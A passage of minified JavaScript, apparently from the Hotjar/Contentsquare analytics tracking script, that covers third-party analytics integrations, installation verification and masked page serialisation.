0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Xe=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var Ei={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Xe("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Dt("".concat(y,"-").concat(E));hj("event",b),Xe("Sending event '".concat(b,"'"))}else Xe("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Xe("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Xe("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function zs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Nr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Nr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Nr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Ke(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Ji(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Je(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Je(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var Si,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Mr=at("ga.forward_events","integration"),Dr=!1,Is={setup:hj.tryCatch(function(){if(!Dr){Dr=!0;var h=Ke(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Mr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Ji("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Ji("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Mr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Ji("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Mr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,rt){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Nr(K,1<a?1:a)}return q(K,1)}(zs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Je("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},Gs=at("ga.send_hjuid"),Qi=60,cs=!0,Mn=!1,Fo=hj.tryCatch(function(){Mn||(Mn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?Gs("invalid userid: '".concat(h,"'")):(Gs("got userId"),Ue=h.substring(0,8),Dn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!Si){if(Ke()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return Gs("`ga` variable is available, waiting for tracker."),void h(function(l){qs(l,!0)})}Qi<=0?Gs("given up looking for GA module"):(Qi-=1,setTimeout(Ie,500))}},"integrations"),qs=hj.tryCatch(function(h,l){h&&(Si&&l||(Si!==h&&(Gs("got fresh tracker"),cs=!0),Si=h,Dn()))},"integrations"),Dn=hj.tryCatch(function(){cs&&Ue&&Si&&(cs=!1,Si.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),Gs("successfully sent detect_user event"))},"integrations"),$o={setup:Fo,setTracker:hj.tryCatch(function(h){qs(h,!1)},"integrations.googleAnalytics")},kr=at("ga.send_hjuid_gtag"),xr=!1,zo=hj.tryCatch(function(){if(!xr){xr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):kr("`dataLayer` is undefined")}function l(){var f;kr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Zi={forwardEvents:Is,sendHotjarUserId:$o,sendHotjarUserIdGtag:{setup:zo}},Go=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Lr=at("hubspot","integrations"),qo={setup:hj.tryCatch(function(){Lr("HubSpot setup started"),Q(Go,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Lr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Lr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Wo=at("kissmetrics","integration"),Yo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Xo={setup:hj.tryCatch(function(){Q(Yo,function(h){if(h){var l=window.KM.i();Wo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Vr=at("mixpanel.send_events"),Ko=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Jo={setup:hj.tryCatch(function(){Q(Ko,function(h){var l,f,y,E;h?(Vr("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Dt(b.event);return Vr("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Vr("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},tr=at("optimizely","integration"),Ps=window.optimizely;function kn(){tr("looking for tags.");var h=Ps.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Qo={setup:hj.tryCatch(function(){Ps!==void 0&&typeof Ps.push=="function"&&typeof Ps.get=="function"&&Ps.get("state")!==void 0&&Ps.get("data")!==void 0?(tr("listening for campaignDecided event."),(Ps=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(tr("campaign decided; ready to tag experiments."),kn())}}),kn()):tr("`window.optimizely` is not ready")},"optimizely.setup")},vi={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Dt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Zo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Qo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Zi.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Zi.sendHotjarUserId.setup(),Zi.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&vi.setup(),h.mixpanel&&h.mixpanel.send_events&&Jo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&qo.setup(),h.abtasty&&h.abtasty.tag_recordings&&Ei.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Xo.setup()}},"integrations"),xn=!1,_i=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;xn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):Ts(E.NOTIFICATION,function(){xn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function wi(){return wi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},wi.apply(this,arguments)}var ls,Ai=(ls={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=he.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=wi(wi({},f&&{error_detail:f}),{},{status:l});(he.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=pe("hjVerifyInstall"),y=pe("hjVerifyUUID"),E=function(){_i({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),ls._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,rt){return window.hjBootstrapCalled.indexOf(K)===rt}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",_i({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),ls._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",ls._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),_i({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",ls._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),_i({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(ls._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),_i({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),ls._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ta=r.u6,Ln=r.b2,ea=r.Vv,sa=r.pF,Vn=r.XA,ia=r.fd,ra=r.ec;return{gn:ta,fn:Ln,pn:ea,vn:sa,yn:Vn,mn:ia,jn:ra}}(),fw=Fi.gn,pw=Fi.fn,gw=Fi.pn,bc=Fi.vn,Rd=Fi.yn,Tc=Fi.mn,mw=Fi.jn;function Cd(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function yw(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var Ew=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},Sw=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.A=i,this.Ue=n}init(){this.E.vocData&&Ew(this.E.vocData),new Td(this.Ue).listen({vocEnabled:!0,integrationsEnabled:!1}),Rd()}qr(){let t=this.A.getUrl();hj.currentUrl=t,bc(),Cd(),Tc(t)}onAfterNaturalPageView(){this.qr()}onAfterArtificialPageView(){this.qr()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),vw=(()=>{class s extends Jt{constructor(){super(),this.Wu=[]}onStart(){csArray.prototype.forEach.call(this.Wu,t=>this.triggerHotjarEvent(t)),this.Wu=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.Wu,t);return}this.ql(t)&&hj("event",t)}ql(t){return U(t)}}return s})(),_w=60*60*24*1e3,ww=_w*365,Da=(s,r,t=ww)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),rr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Aw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.pt.getItem(t):this.I.get(t)||this.pt.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.pt.setItem(t.key,t.value):this.I.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.pt.removeItem(t):this.I.delete(t)}}return s})(),bw=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Da("_hjDonePolls",s),POLL_MINIMIZED:Da("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Da("_hjClosedSurveyInvites",s),DEBUG_FLAG:rr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:rr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:rr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:rr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:rr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:rr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function Tw(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function Rw(s){if(s!=null&&s.length)return os(s,r=>Iw(r))}function Cw(){de(document).visitAll(s=>{var r;if(fr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=Rw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Iw(s){let r=[];try{r=os(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var Pw=(()=>{class s{constructor(t,e,i,n,o){this.A0=t,this.E=e,this.we=i,this.tt=n,this.Jt=o}getPageContent(t){this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.we.startIdentifier(),this.Jt.start(),Cw(),_E.serialize(document,e=>{let i=Tw(e),n=csArray.prototype.reduce.call(this.A0,(o,c)=>c.sanitize(o),i);this.Jt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),Id=(()=>{class s extends Ge{constructor(t){super(),this.Y=null,this.Tc=null,this.U=null,this.ci=null,this.ty=["value","checked","src","data","alt"],this.Rc={state:z.MaskedElementState.Child},this.b0=e=>{for(let i of e){if(z.isMaskedElement(i.target)||z.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];z.isMaskedElement(o)||z.isMaskedElementChild(o)||Ot(o)&&this.ey(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];bt.isConnected(o)||this.sy(o)}}},this.T0=t}setMaskedElementSettings(t){this.$s=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.$s||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.$s;(t=this.ci)!==null&&t!==void 0||(this.ci=this.R0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.C0()),this.Y.observe(o)),c.length!==0&&((i=this.Tc)!==null&&i!==void 0||(this.Tc=this.I0(u)),this.Tc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new ze(this.b0,(d,p)=>p==="added"&&this.P0(d))),this.U.observe(),csSetTimeout(this.T0)}onStop(){var t,e,i;this.Y&&(this.sy(document),this.Y.disconnect()),(t=this.Tc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ci)===null||i===void 0||i.disconnect()}R0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}C0(){return new $e(t=>{csArray.prototype.forEach.call(t,e=>{this.O0(e)?this.ey(e):(this.N0(e),this.M0(e))})})}I0(t){return new $e(e=>{csArray.prototype.forEach.call(e,i=>this.D0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=z.getMaskedElementDetails(t.target);if(i.state!==z.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}M0(t){!this.ci||!Ot(t)||dn(t)||this.ci.observe(t)}O0(t){let e=csNodeparentNode.apply(t);return e?z.isMaskedElement(e)||z.isMaskedElementChild(e):fr(t)?z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host):!1}P0(t){(z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host))&&z.setMaskedElementProperty(t,this.Rc)}sy(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{z.unsetMaskedElementProperty(i)})}N0(t){let e=t.getBoundingClientRect(),i={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t,i),this.k0(t),de(t).visitAll(n=>n!==t&&z.setMaskedElementProperty(n,this.Rc))}ey(t){z.setMaskedElementProperty(t,this.Rc),de(t).visitAll(e=>e!==t&&z.setMaskedElementProperty(e,this.Rc))}k0(t){var e;let i=(e=yt.getProperty(t,z.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.ty.length;n+=1){let o=this.ty[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&z.setMaskedAttributeProperty(t,i)}D0(t,e){var i;let n=(i=yt.getProperty(t,z.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&fe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&z.setMaskedAttributeProperty(t,n)}}return as([F()],s.prototype,"resizeObserverCallback",null),s})(),Pd=(()=>{class s{constructor(){this.Yu=0,this.B=!1,this.iy="data-cs-capture",this.Ai=t=>{for(let e of t){if(es.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];es.isWhitelistedElement(n)||Ot(n)&&this.ry(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];bt.isConnected(n)||this.ny(n)}}}}start(){this.Yu++,!this.B&&(this.B=!0,this.x0())}x0(){this.Y||(this.Y=new $e(e=>ut(e,i=>this.ry(i))));let t=this.Xu?`[${this.iy}], ${this.Xu}`:`[${this.iy}]`;this.Y.observe(t),this.U||(this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.L0(e))),this.U.observe()}stop(){this.B&&(this.Yu--,this.Yu===0&&(this.B=!1,this.V0()))}V0(){this.Y&&(this.ny(document),this.Y.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(ne(t))this.Xu=t;else if(e)throw new re("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Xu}ry(t){de(t).visitAll(e=>{es.whitelistElement(e)})}L0(t){es.isWhitelistedElement(t.host)&&es.whitelistElement(t)}ny(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{es.removeWhitelistElement(i)})}}return s})(),Ow=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof ns){let i=z.getMaskedAttributeDetails(e);e.attributes=this.Ra(e,i);let n=z.getMaskedElementDetails(e);n.state===z.MaskedElementState.Parent&&this.Ca(e,n)}}),t}Ra(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ca(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),ns.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),Od=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),Nw=["event"],Nd=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.Ue=e,this.E=i,this.I=n,this.pt=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.oy=new vw,this.U0=new Aw(this.E,this.I,this.pt)}init(){this.S.register(Nw,t=>{this.oy.triggerHotjarEvent(t)}),pw({uuid:Od.generate}),bw(this.U0,this.M,this.j0())}start(){this.H0(),this.oy.start()}H0(){yw(this.Ue).activate()}j0(){let t=new Id(()=>{}),e=new Pd,i=this.nt.shouldUseAnonymization(),n=new Ow,o=new Wu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new Pw([n,o],this.E,t,this.tt,e)}}return s})(),xh=250,Rc=class{constructor(r){this.W=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.W)return;let e=this.B0(r);for(let i=0;i<e.length;i+=1){let n=this.F0(e[i]);n.length&&n.length<=xh?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.W)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${xh} characters, was ${n.length}.`)}}$0(r){let t=typeof r=="string";return!!(Ze.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&Ze.mayHaveEmail(r)||t&&Ze.mayHaveIPAddress(r))}B0(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.$0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid 